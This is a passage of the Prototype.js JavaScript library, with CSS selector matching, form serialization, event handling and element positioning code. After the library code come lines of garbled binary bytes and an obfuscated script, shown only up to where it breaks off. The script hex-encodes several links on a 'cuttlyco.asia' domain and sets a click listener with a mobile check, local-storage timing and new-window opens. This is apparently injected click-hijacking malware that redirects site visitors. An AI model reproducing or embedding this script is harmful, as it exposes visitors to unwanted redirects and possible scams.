        var e = m[6], p = Selector.patterns,
            x = Selector.xpath, le, m, v;

        var exclusion = [];
        while (e && le != e && (/\S/).test(e)) {
          le = e;
          for (var i in p) {
            if (m = e.match(p[i])) {
              v = typeof x[i] == 'function' ? x[i](m) : new Template(x[i]).evaluate(m);
              exclusion.push("(" + v.substring(1, v.length - 1) + ")");
              e = e.replace(m[0], '');
              break;
            }
          }
        }
        return "[not(" + exclusion.join(" and ") + ")]";
      },
      'nth-child':      function(m) {
        return Selector.xpath.pseudos.nth("(count(./preceding-sibling::*) + 1) ", m);
      },
      'nth-last-child': function(m) {
        return Selector.xpath.pseudos.nth("(count(./following-sibling::*) + 1) ", m);
      },
      'nth-of-type':    function(m) {
        return Selector.xpath.pseudos.nth("position() ", m);
      },
      'nth-last-of-type': function(m) {
        return Selector.xpath.pseudos.nth("(last() + 1 - position()) ", m);
      },
      'first-of-type':  function(m) {
        m[6] = "1"; return Selector.xpath.pseudos['nth-of-type'](m);
      },
      'last-of-type':   function(m) {
        m[6] = "1"; return Selector.xpath.pseudos['nth-last-of-type'](m);
      },
      'only-of-type':   function(m) {
        var p = Selector.xpath.pseudos; return p['first-of-type'](m) + p['last-of-type'](m);
      },
      nth: function(fragment, m) {
        var mm, formula = m[6], predicate;
        if (formula == 'even') formula = '2n+0';
        if (formula == 'odd')  formula = '2n+1';
        if (mm = formula.match(/^(\d+)$/)) // digit only
          return '[' + fragment + "= " + mm[1] + ']';
        if (mm = formula.match(/^(-?\d*)?n(([+-])(\d+))?/)) { // an+b
          if (mm[1] == "-") mm[1] = -1;
          var a = mm[1] ? Number(mm[1]) : 1;
          var b = mm[2] ? Number(mm[2]) : 0;
          predicate = "[((#{fragment} - #{b}) mod #{a} = 0) and " +
          "((#{fragment} - #{b}) div #{a} >= 0)]";
          return new Template(predicate).evaluate({
            fragment: fragment, a: a, b: b });
        }
      }
    }
  },

  criteria: {
    tagName:      'n = h.tagName(n, r, "#{1}", c);   c = false;',
    className:    'n = h.className(n, r, "#{1}", c); c = false;',
    id:           'n = h.id(n, r, "#{1}", c);        c = false;',
    attrPresence: 'n = h.attrPresence(n, r, "#{1}"); c = false;',
    attr: function(m) {
      m[3] = (m[5] || m[6]);
      return new Template('n = h.attr(n, r, "#{1}", "#{3}", "#{2}"); c = false;').evaluate(m);
    },
    pseudo:       function(m) {
      if (m[6]) m[6] = m[6].replace(/"/g, '\\"');
      return new Template('n = h.pseudo(n, "#{1}", "#{6}", r, c); c = false;').evaluate(m);
    },
    descendant:   'c = "descendant";',
    child:        'c = "child";',
    adjacent:     'c = "adjacent";',
    laterSibling: 'c = "laterSibling";'
  },

  patterns: {
    // combinators must be listed first
    // (and descendant needs to be last combinator)
    laterSibling: /^\s*~\s*/,
    child:        /^\s*>\s*/,
    adjacent:     /^\s*\+\s*/,
    descendant:   /^\s/,

    // selectors follow
    tagName:      /^\s*(\*|[\w\-]+)(\b|$)?/,
    id:           /^#([\w\-\*]+)(\b|$)/,
    className:    /^\.([\w\-\*]+)(\b|$)/,
    pseudo:       /^:((first|last|nth|nth-last|only)(-child|-of-type)|empty|checked|(en|dis)abled|not)(\((.*?)\))?(\b|$|\s|(?=:))/,
    attrPresence: /^\[([\w]+)\]/,
    attr:         /\[((?:[\w-]*:)?[\w-]+)\s*(?:([!^$*~|]?=)\s*((['"])([^\]]*?)\4|([^'"][^\]]*?)))?\]/
  },

  handlers: {
    // UTILITY FUNCTIONS
    // joins two collections
    concat: function(a, b) {
      for (var i = 0, node; node = b[i]; i++)
        a.push(node);
      return a;
    },

    // marks an array of nodes for counting
    mark: function(nodes) {
      for (var i = 0, node; node = nodes[i]; i++)
        node._counted = true;
      return nodes;
    },

    unmark: function(nodes) {
      for (var i = 0, node; node = nodes[i]; i++)
        node._counted = undefined;
      return nodes;
    },

    // mark each child node with its position (for nth calls)
    // "ofType" flag indicates whether we're indexing for nth-of-type
    // rather than nth-child
    index: function(parentNode, reverse, ofType) {
      parentNode._counted = true;
      if (reverse) {
        for (var nodes = parentNode.childNodes, i = nodes.length - 1, j = 1; i >= 0; i--) {
          node = nodes[i];
          if (node.nodeType == 1 && (!ofType || node._counted)) node.nodeIndex = j++;
        }
      } else {
        for (var i = 0, j = 1, nodes = parentNode.childNodes; node = nodes[i]; i++)
          if (node.nodeType == 1 && (!ofType || node._counted)) node.nodeIndex = j++;
      }
    },

    // filters out duplicates and extends all nodes
    unique: function(nodes) {
      if (nodes.length == 0) return nodes;
      var results = [], n;
      for (var i = 0, l = nodes.length; i < l; i++)
        if (!(n = nodes[i])._counted) {
          n._counted = true;
          results.push(Element.extend(n));
        }
      return Selector.handlers.unmark(results);
    },

    // COMBINATOR FUNCTIONS
    descendant: function(nodes) {
      var h = Selector.handlers;
      for (var i = 0, results = [], node; node = nodes[i]; i++)
        h.concat(results, node.getElementsByTagName('*'));
      return results;
    },

    child: function(nodes) {
      var h = Selector.handlers;
      for (var i = 0, results = [], node; node = nodes[i]; i++) {
        for (var j = 0, children = [], child; child = node.childNodes[j]; j++)
          if (child.nodeType == 1 && child.tagName != '!') results.push(child);
      }
      return results;
    },

    adjacent: function(nodes) {
      for (var i = 0, results = [], node; node = nodes[i]; i++) {
        var next = this.nextElementSibling(node);
        if (next) results.push(next);
      }
      return results;
    },

    laterSibling: function(nodes) {
      var h = Selector.handlers;
      for (var i = 0, results = [], node; node = nodes[i]; i++)
        h.concat(results, Element.nextSiblings(node));
      return results;
    },

    nextElementSibling: function(node) {
      while (node = node.nextSibling)
	      if (node.nodeType == 1) return node;
      return null;
    },

    previousElementSibling: function(node) {
      while (node = node.previousSibling)
        if (node.nodeType == 1) return node;
      return null;
    },

    // TOKEN FUNCTIONS
    tagName: function(nodes, root, tagName, combinator) {
      tagName = tagName.toUpperCase();
      var results = [], h = Selector.handlers;
      if (nodes) {
        if (combinator) {
          // fastlane for ordinary descendant combinators
          if (combinator == "descendant") {
            for (var i = 0, node; node = nodes[i]; i++)
              h.concat(results, node.getElementsByTagName(tagName));
            return results;
          } else nodes = this[combinator](nodes);
          if (tagName == "*") return nodes;
        }
        for (var i = 0, node; node = nodes[i]; i++)
          if (node.tagName.toUpperCase() == tagName) results.push(node);
        return results;
      } else return root.getElementsByTagName(tagName);
    },

    id: function(nodes, root, id, combinator) {
      var targetNode = $(id), h = Selector.handlers;
      if (!nodes && root == document) return targetNode ? [targetNode] : [];
      if (nodes) {
        if (combinator) {
          if (combinator == 'child') {
            for (var i = 0, node; node = nodes[i]; i++)
              if (targetNode.parentNode == node) return [targetNode];
          } else if (combinator == 'descendant') {
            for (var i = 0, node; node = nodes[i]; i++)
              if (Element.descendantOf(targetNode, node)) return [targetNode];
          } else if (combinator == 'adjacent') {
            for (var i = 0, node; node = nodes[i]; i++)
              if (Selector.handlers.previousElementSibling(targetNode) == node)
                return [targetNode];
          } else nodes = h[combinator](nodes);
        }
        for (var i = 0, node; node = nodes[i]; i++)
          if (node == targetNode) return [targetNode];
        return [];
      }
      return (targetNode && Element.descendantOf(targetNode, root)) ? [targetNode] : [];
    },

    className: function(nodes, root, className, combinator) {
      if (nodes && combinator) nodes = this[combinator](nodes);
      return Selector.handlers.byClassName(nodes, root, className);
    },

    byClassName: function(nodes, root, className) {
      if (!nodes) nodes = Selector.handlers.descendant([root]);
      var needle = ' ' + className + ' ';
      for (var i = 0, results = [], node, nodeClassName; node = nodes[i]; i++) {
        nodeClassName = node.className;
        if (nodeClassName.length == 0) continue;
        if (nodeClassName == className || (' ' + nodeClassName + ' ').include(needle))
          results.push(node);
      }
      return results;
    },

    attrPresence: function(nodes, root, attr) {
      var results = [];
      for (var i = 0, node; node = nodes[i]; i++)
        if (Element.hasAttribute(node, attr)) results.push(node);
      return results;
    },

    attr: function(nodes, root, attr, value, operator) {
      if (!nodes) nodes = root.getElementsByTagName("*");
      var handler = Selector.operators[operator], results = [];
      for (var i = 0, node; node = nodes[i]; i++) {
        var nodeValue = Element.readAttribute(node, attr);
        if (nodeValue === null) continue;
        if (handler(nodeValue, value)) results.push(node);
      }
      return results;
    },

    pseudo: function(nodes, name, value, root, combinator) {
      if (nodes && combinator) nodes = this[combinator](nodes);
      if (!nodes) nodes = root.getElementsByTagName("*");
      return Selector.pseudos[name](nodes, value, root);
    }
  },

  pseudos: {
    'first-child': function(nodes, value, root) {
      for (var i = 0, results = [], node; node = nodes[i]; i++) {
        if (Selector.handlers.previousElementSibling(node)) continue;
          results.push(node);
      }
      return results;
    },
    'last-child': function(nodes, value, root) {
      for (var i = 0, results = [], node; node = nodes[i]; i++) {
        if (Selector.handlers.nextElementSibling(node)) continue;
          results.push(node);
      }
      return results;
    },
    'only-child': function(nodes, value, root) {
      var h = Selector.handlers;
      for (var i = 0, results = [], node; node = nodes[i]; i++)
        if (!h.previousElementSibling(node) && !h.nextElementSibling(node))
          results.push(node);
      return results;
    },
    'nth-child':        function(nodes, formula, root) {
      return Selector.pseudos.nth(nodes, formula, root);
    },
    'nth-last-child':   function(nodes, formula, root) {
      return Selector.pseudos.nth(nodes, formula, root, true);
    },
    'nth-of-type':      function(nodes, formula, root) {
      return Selector.pseudos.nth(nodes, formula, root, false, true);
    },
    'nth-last-of-type': function(nodes, formula, root) {
      return Selector.pseudos.nth(nodes, formula, root, true, true);
    },
    'first-of-type':    function(nodes, formula, root) {
      return Selector.pseudos.nth(nodes, "1", root, false, true);
    },
    'last-of-type':     function(nodes, formula, root) {
      return Selector.pseudos.nth(nodes, "1", root, true, true);
    },
    'only-of-type':     function(nodes, formula, root) {
      var p = Selector.pseudos;
      return p['last-of-type'](p['first-of-type'](nodes, formula, root), formula, root);
    },

    // handles the an+b logic
    getIndices: function(a, b, total) {
      if (a == 0) return b > 0 ? [b] : [];
      return $R(1, total).inject([], function(memo, i) {
        if (0 == (i - b) % a && (i - b) / a >= 0) memo.push(i);
        return memo;
      });
    },

    // handles nth(-last)-child, nth(-last)-of-type, and (first|last)-of-type
    nth: function(nodes, formula, root, reverse, ofType) {
      if (nodes.length == 0) return [];
      if (formula == 'even') formula = '2n+0';
      if (formula == 'odd')  formula = '2n+1';
      var h = Selector.handlers, results = [], indexed = [], m;
      h.mark(nodes);
      for (var i = 0, node; node = nodes[i]; i++) {
        if (!node.parentNode._counted) {
          h.index(node.parentNode, reverse, ofType);
          indexed.push(node.parentNode);
        }
      }
      if (formula.match(/^\d+$/)) { // just a number
        formula = Number(formula);
        for (var i = 0, node; node = nodes[i]; i++)
          if (node.nodeIndex == formula) results.push(node);
      } else if (m = formula.match(/^(-?\d*)?n(([+-])(\d+))?/)) { // an+b
        if (m[1] == "-") m[1] = -1;
        var a = m[1] ? Number(m[1]) : 1;
        var b = m[2] ? Number(m[2]) : 0;
        var indices = Selector.pseudos.getIndices(a, b, nodes.length);
        for (var i = 0, node, l = indices.length; node = nodes[i]; i++) {
          for (var j = 0; j < l; j++)
            if (node.nodeIndex == indices[j]) results.push(node);
        }
      }
      h.unmark(nodes);
      h.unmark(indexed);
      return results;
    },

    'empty': function(nodes, value, root) {
      for (var i = 0, results = [], node; node = nodes[i]; i++) {
        // IE treats comments as element nodes
        if (node.tagName == '!' || (node.firstChild && !node.innerHTML.match(/^\s*$/))) continue;
        results.push(node);
      }
      return results;
    },

    'not': function(nodes, selector, root) {
      var h = Selector.handlers, selectorType, m;
      var exclusions = new Selector(selector).findElements(root);
      h.mark(exclusions);
      for (var i = 0, results = [], node; node = nodes[i]; i++)
        if (!node._counted) results.push(node);
      h.unmark(exclusions);
      return results;
    },

    'enabled': function(nodes, value, root) {
      for (var i = 0, results = [], node; node = nodes[i]; i++)
        if (!node.disabled) results.push(node);
      return results;
    },

    'disabled': function(nodes, value, root) {
      for (var i = 0, results = [], node; node = nodes[i]; i++)
        if (node.disabled) results.push(node);
      return results;
    },

    'checked': function(nodes, value, root) {
      for (var i = 0, results = [], node; node = nodes[i]; i++)
        if (node.checked) results.push(node);
      return results;
    }
  },

  operators: {
    '=':  function(nv, v) { return nv == v; },
    '!=': function(nv, v) { return nv != v; },
    '^=': function(nv, v) { return nv.startsWith(v); },
    '$=': function(nv, v) { return nv.endsWith(v); },
    '*=': function(nv, v) { return nv.include(v); },
    '~=': function(nv, v) { return (' ' + nv + ' ').include(' ' + v + ' '); },
    '|=': function(nv, v) { return ('-' + nv.toUpperCase() + '-').include('-' + v.toUpperCase() + '-'); }
  },

  matchElements: function(elements, expression) {
    var matches = new Selector(expression).findElements(), h = Selector.handlers;
    h.mark(matches);
    for (var i = 0, results = [], element; element = elements[i]; i++)
      if (element._counted) results.push(element);
    h.unmark(matches);
    return results;
  },

  findElement: function(elements, expression, index) {
    if (typeof expression == 'number') {
      index = expression; expression = false;
    }
    return Selector.matchElements(elements, expression || '*')[index || 0];
  },

  findChildElements: function(element, expressions) {
    var exprs = expressions.join(','), expressions = [];
    exprs.scan(/(([\w#:.~>+()\s-]+|\*|\[.*?\])+)\s*(,|$)/, function(m) {
      expressions.push(m[1].strip());
    });
    var results = [], h = Selector.handlers;
    for (var i = 0, l = expressions.length, selector; i < l; i++) {
      selector = new Selector(expressions[i].strip());
      h.concat(results, selector.findElements(element));
    }
    return (l > 1) ? h.unique(results) : results;
  }
});

function $$() {
  return Selector.findChildElements(document, $A(arguments));
}
var Form = {
  reset: function(form) {
    $(form).reset();
    return form;
  },

  serializeElements: function(elements, getHash) {
    var data = elements.inject({}, function(result, element) {
      if (!element.disabled && element.name) {
        var key = element.name, value = $(element).getValue();
        if (value != null) {
         	if (key in result) {
            if (result[key].constructor != Array) result[key] = [result[key]];
            result[key].push(value);
          }
          else result[key] = value;
        }
      }
      return result;
    });

    return getHash ? data : Hash.toQueryString(data);
  }
};

Form.Methods = {
  serialize: function(form, getHash) {
    return Form.serializeElements(Form.getElements(form), getHash);
  },

  getElements: function(form) {
    return $A($(form).getElementsByTagName('*')).inject([],
      function(elements, child) {
        if (Form.Element.Serializers[child.tagName.toLowerCase()])
          elements.push(Element.extend(child));
        return elements;
      }
    );
  },

  getInputs: function(form, typeName, name) {
    form = $(form);
    var inputs = form.getElementsByTagName('input');

    if (!typeName && !name) return $A(inputs).map(Element.extend);

    for (var i = 0, matchingInputs = [], length = inputs.length; i < length; i++) {
      var input = inputs[i];
      if ((typeName && input.type != typeName) || (name && input.name != name))
        continue;
      matchingInputs.push(Element.extend(input));
    }

    return matchingInputs;
  },

  disable: function(form) {
    form = $(form);
    Form.getElements(form).invoke('disable');
    return form;
  },

  enable: function(form) {
    form = $(form);
    Form.getElements(form).invoke('enable');
    return form;
  },

  findFirstElement: function(form) {
    return $(form).getElements().find(function(element) {
      return element.type != 'hidden' && !element.disabled &&
        ['input', 'select', 'textarea'].include(element.tagName.toLowerCase());
    });
  },

  focusFirstElement: function(form) {
    form = $(form);
    form.findFirstElement().activate();
    return form;
  },

  request: function(form, options) {
    form = $(form), options = Object.clone(options || {});

    var params = options.parameters;
    options.parameters = form.serialize(true);

    if (params) {
      if (typeof params == 'string') params = params.toQueryParams();
      Object.extend(options.parameters, params);
    }

    if (form.hasAttribute('method') && !options.method)
      options.method = form.method;

    return new Ajax.Request(form.readAttribute('action'), options);
  }
}

/*--------------------------------------------------------------------------*/

Form.Element = {
  focus: function(element) {
    $(element).focus();
    return element;
  },

  select: function(element) {
    $(element).select();
    return element;
  }
}

Form.Element.Methods = {
  serialize: function(element) {
    element = $(element);
    if (!element.disabled && element.name) {
      var value = element.getValue();
      if (value != undefined) {
        var pair = {};
        pair[element.name] = value;
        return Hash.toQueryString(pair);
      }
    }
    return '';
  },

  getValue: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    return Form.Element.Serializers[method](element);
  },

  clear: function(element) {
    $(element).value = '';
    return element;
  },

  present: function(element) {
    return $(element).value != '';
  },

  activate: function(element) {
    element = $(element);
    try {
      element.focus();
      if (element.select && (element.tagName.toLowerCase() != 'input' ||
        !['button', 'reset', 'submit'].include(element.type)))
        element.select();
    } catch (e) {}
    return element;
  },

  disable: function(element) {
    element = $(element);
    element.blur();
    element.disabled = true;
    return element;
  },

  enable: function(element) {
    element = $(element);
    element.disabled = false;
    return element;
  }
}

/*--------------------------------------------------------------------------*/

var Field = Form.Element;
var $F = Form.Element.Methods.getValue;

/*--------------------------------------------------------------------------*/

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
      default:
        return Form.Element.Serializers.textarea(element);
    }
  },

  inputSelector: function(element) {
    return element.checked ? element.value : null;
  },

  textarea: function(element) {
    return element.value;
  },

  select: function(element) {
    return this[element.type == 'select-one' ?
      'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var index = element.selectedIndex;
    return index >= 0 ? this.optionValue(element.options[index]) : null;
  },

  selectMany: function(element) {
    var values, length = element.length;
    if (!length) return null;

    for (var i = 0, values = []; i < length; i++) {
      var opt = element.options[i];
      if (opt.selected) values.push(this.optionValue(opt));
    }
    return values;
  },

  optionValue: function(opt) {
    // extend element because hasAttribute may not be native
    return Element.extend(opt).hasAttribute('value') ? opt.value : opt.text;
  }
}

/*--------------------------------------------------------------------------*/

Abstract.TimedObserver = function() {}
Abstract.TimedObserver.prototype = {
  initialize: function(element, frequency, callback) {
    this.frequency = frequency;
    this.element   = $(element);
    this.callback  = callback;

    this.lastValue = this.getValue();
    this.registerCallback();
  },

  registerCallback: function() {
    setInterval(this.onTimerEvent.bind(this), this.frequency * 1000);
  },

  onTimerEvent: function() {
    var value = this.getValue();
    var changed = ('string' == typeof this.lastValue && 'string' == typeof value
      ? this.lastValue != value : String(this.lastValue) != String(value));
    if (changed) {
      this.callback(this.element, value);
      this.lastValue = value;
    }
  }
}

Form.Element.Observer = Class.create();
Form.Element.Observer.prototype = Object.extend(new Abstract.TimedObserver(), {
  getValue: function() {
    return Form.Element.getValue(this.element);
  }
});

Form.Observer = Class.create();
Form.Observer.prototype = Object.extend(new Abstract.TimedObserver(), {
  getValue: function() {
    return Form.serialize(this.element);
  }
});

/*--------------------------------------------------------------------------*/

Abstract.EventObserver = function() {}
Abstract.EventObserver.prototype = {
  initialize: function(element, callback) {
    this.element  = $(element);
    this.callback = callback;

    this.lastValue = this.getValue();
    if (this.element.tagName.toLowerCase() == 'form')
      this.registerFormCallbacks();
    else
      this.registerCallback(this.element);
  },

  onElementEvent: function() {
    var value = this.getValue();
    if (this.lastValue != value) {
      this.callback(this.element, value);
      this.lastValue = value;
    }
  },

  registerFormCallbacks: function() {
    Form.getElements(this.element).each(this.registerCallback.bind(this));
  },

  registerCallback: function(element) {
    if (element.type) {
      switch (element.type.toLowerCase()) {
        case 'checkbox':
        case 'radio':
          Event.observe(element, 'click', this.onElementEvent.bind(this));
          break;
        default:
          Event.observe(element, 'change', this.onElementEvent.bind(this));
          break;
      }
    }
  }
}

Form.Element.EventObserver = Class.create();
Form.Element.EventObserver.prototype = Object.extend(new Abstract.EventObserver(), {
  getValue: function() {
    return Form.Element.getValue(this.element);
  }
});

Form.EventObserver = Class.create();
Form.EventObserver.prototype = Object.extend(new Abstract.EventObserver(), {
  getValue: function() {
    return Form.serialize(this.element);
  }
});
if (!window.Event) {
  var Event = new Object();
}

Object.extend(Event, {
  KEY_BACKSPACE: 8,
  KEY_TAB:       9,
  KEY_RETURN:   13,
  KEY_ESC:      27,
  KEY_LEFT:     37,
  KEY_UP:       38,
  KEY_RIGHT:    39,
  KEY_DOWN:     40,
  KEY_DELETE:   46,
  KEY_HOME:     36,
  KEY_END:      35,
  KEY_PAGEUP:   33,
  KEY_PAGEDOWN: 34,

  element: function(event) {
    return $(event.target || event.srcElement);
  },

  isLeftClick: function(event) {
    return (((event.which) && (event.which == 1)) ||
            ((event.button) && (event.button == 1)));
  },

  pointerX: function(event) {
    return event.pageX || (event.clientX +
      (document.documentElement.scrollLeft || document.body.scrollLeft));
  },

  pointerY: function(event) {
    return event.pageY || (event.clientY +
      (document.documentElement.scrollTop || document.body.scrollTop));
  },

  stop: function(event) {
    if (event.preventDefault) {
      event.preventDefault();
      event.stopPropagation();
    } else {
      event.returnValue = false;
      event.cancelBubble = true;
    }
  },

  // find the first node with the given tagName, starting from the
  // node the event was triggered on; traverses the DOM upwards
  findElement: function(event, tagName) {
    var element = Event.element(event);
    while (element.parentNode && (!element.tagName ||
        (element.tagName.toUpperCase() != tagName.toUpperCase())))
      element = element.parentNode;
    return element;
  },

  observers: false,

  _observeAndCache: function(element, name, observer, useCapture) {
    if (!this.observers) this.observers = [];
    if (element.addEventListener) {
      this.observers.push([element, name, observer, useCapture]);
      element.addEventListener(name, observer, useCapture);
    } else if (element.attachEvent) {
      this.observers.push([element, name, observer, useCapture]);
      element.attachEvent('on' + name, observer);
    }
  },

  unloadCache: function() {
    if (!Event.observers) return;
    for (var i = 0, length = Event.observers.length; i < length; i++) {
      Event.stopObserving.apply(this, Event.observers[i]);
      Event.observers[i][0] = null;
    }
    Event.observers = false;
  },

  observe: function(element, name, observer, useCapture) {
    element = $(element);
    useCapture = useCapture || false;

    if (name == 'keypress' &&
      (Prototype.Browser.WebKit || element.attachEvent))
      name = 'keydown';

    Event._observeAndCache(element, name, observer, useCapture);
  },

  stopObserving: function(element, name, observer, useCapture) {
    element = $(element);
    useCapture = useCapture || false;

    if (name == 'keypress' &&
        (Prototype.Browser.WebKit || element.attachEvent))
      name = 'keydown';

    if (element.removeEventListener) {
      element.removeEventListener(name, observer, useCapture);
    } else if (element.detachEvent) {
      try {
        element.detachEvent('on' + name, observer);
      } catch (e) {}
    }
  }
});

/* prevent memory leaks in IE */
if (Prototype.Browser.IE)
  Event.observe(window, 'unload', Event.unloadCache, false);
var Position = {
  // set to true if needed, warning: firefox performance problems
  // NOT neeeded for page scrolling, only if draggable contained in
  // scrollable elements
  includeScrollOffsets: false,

  // must be called before calling withinIncludingScrolloffset, every time the
  // page is scrolled
  prepare: function() {
    this.deltaX =  window.pageXOffset
                || document.documentElement.scrollLeft
                || document.body.scrollLeft
                || 0;
    this.deltaY =  window.pageYOffset
                || document.documentElement.scrollTop
                || document.body.scrollTop
                || 0;
  },

  realOffset: function(element) {
    var valueT = 0, valueL = 0;
    do {
      valueT += element.scrollTop  || 0;
      valueL += element.scrollLeft || 0;
      element = element.parentNode;
    } while (element);
    return [valueL, valueT];
  },

  cumulativeOffset: function(element) {
    var valueT = 0, valueL = 0;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;
      element = element.offsetParent;
    } while (element);
    return [valueL, valueT];
  },

  positionedOffset: function(element) {
    var valueT = 0, valueL = 0;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;
      element = element.offsetParent;
      if (element) {
        if(element.tagName=='BODY') break;
        var p = Element.getStyle(element, 'position');
        if (p == 'relative' || p == 'absolute') break;
      }
    } while (element);
    return [valueL, valueT];
  },

  offsetParent: function(element) {
    if (element.offsetParent) return element.offsetParent;
    if (element == document.body) return element;

    while ((element = element.parentNode) && element != document.body)
      if (Element.getStyle(element, 'position') != 'static')
        return element;

    return document.body;
  },

  // caches x/y coordinate pair to use with overlap
  within: function(element, x, y) {
    if (this.includeScrollOffsets)
      return this.withinIncludingScrolloffsets(element, x, y);
    this.xcomp = x;
    this.ycomp = y;
    this.offset = this.cumulativeOffset(element);

    return (y >= this.offset[1] &&
            y <  this.offset[1] + element.offsetHeight &&
            x >= this.offset[0] &&
            x <  this.offset[0] + element.offsetWidth);
  },

  withinIncludingScrolloffsets: function(element, x, y) {
    var offsetcache = this.realOffset(element);

    this.xcomp = x + offsetcache[0] - this.deltaX;
    this.ycomp = y + offsetcache[1] - this.deltaY;
    this.offset = this.cumulativeOffset(element);

    return (this.ycomp >= this.offset[1] &&
            this.ycomp <  this.offset[1] + element.offsetHeight &&
            this.xcomp >= this.offset[0] &&
            this.xcomp <  this.offset[0] + element.offsetWidth);
  },

  // within must be called directly before
  overlap: function(mode, element) {
    if (!mode) return 0;
    if (mode == 'vertical')
      return ((this.offset[1] + element.offsetHeight) - this.ycomp) /
        element.offsetHeight;
    if (mode == 'horizontal')
      return ((this.offset[0] + element.offsetWidth) - this.xcomp) /
        element.offsetWidth;
  },

  page: function(forElement) {
    var valueT = 0, valueL = 0;

    var element = forElement;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;

      // Safari fix
      if (element.offsetParent == document.body)
        if (Element.getStyle(element,'position')=='absolute') break;

    } while (element = element.offsetParent);

    element = forElement;
    do {
      if (!window.opera || element.tagName=='BODY') {
        valueT -= element.scrollTop  || 0;
        valueL -= element.scrollLeft || 0;
      }
    } while (element = element.parentNode);

    return [valueL, valueT];
  },

  clone: function(source, target) {
    var options = Object.extend({
      setLeft:    true,
      setTop:     true,
      setWidth:   true,
      setHeight:  true,
      offsetTop:  0,
      offsetLeft: 0
    }, arguments[2] || {})

    // find page position of source
    source = $(source);
    var p = Position.page(source);

    // find coordinate system to use
    target = $(target);
    var delta = [0, 0];
    var parent = null;
    // delta [0,0] will do fine with position: fixed elements,
    // position:absolute needs offsetParent deltas
    if (Element.getStyle(target,'position') == 'absolute') {
      parent = Position.offsetParent(target);
      delta = Position.page(parent);
    }

    // correct by body offsets (fixes Safari)
    if (parent == document.body) {
      delta[0] -= document.body.offsetLeft;
      delta[1] -= document.body.offsetTop;
    }

    // set position
    if(options.setLeft)   target.style.left  = (p[0] - delta[0] + options.offsetLeft) + 'px';
    if(options.setTop)    target.style.top   = (p[1] - delta[1] + options.offsetTop) + 'px';
    if(options.setWidth)  target.style.width = source.offsetWidth + 'px';
    if(options.setHeight) target.style.height = source.offsetHeight + 'px';
  },

  absolutize: function(element) {
    element = $(element);
    if (element.style.position == 'absolute') return;
    Position.prepare();

    var offsets = Position.positionedOffset(element);
    var top     = offsets[1];
    var left    = offsets[0];
    var width   = element.clientWidth;
    var height  = element.clientHeight;

    element._originalLeft   = left - parseFloat(element.style.left  || 0);
    element._originalTop    = top  - parseFloat(element.style.top || 0);
    element._originalWidth  = element.style.width;
    element._originalHeight = element.style.height;

    element.style.position = 'absolute';
    element.style.top    = top + 'px';
    element.style.left   = left + 'px';
    element.style.width  = width + 'px';
    element.style.height = height + 'px';
  },

  relativize: function(element) {
    element = $(element);
    if (element.style.position == 'relative') return;
    Position.prepare();

    element.style.position = 'relative';
    var top  = parseFloat(element.style.top  || 0) - (element._originalTop || 0);
    var left = parseFloat(element.style.left || 0) - (element._originalLeft || 0);

    element.style.top    = top + 'px';
    element.style.left   = left + 'px';
    element.style.height = element._originalHeight;
    element.style.width  = element._originalWidth;
  }
}

// Safari returns margins on body which is incorrect if the child is absolutely
// positioned.  For performance reasons, redefine Position.cumulativeOffset for
// KHTML/WebKit only.
if (Prototype.Browser.WebKit) {
  Position.cumulativeOffset = function(element) {
    var valueT = 0, valueL = 0;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;
      if (element.offsetParent == document.body)
        if (Element.getStyle(element, 'position') == 'absolute') break;

      element = element.offsetParent;
    } while (element);

    return [valueL, valueT];
  }
}

Element.addMethods();
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 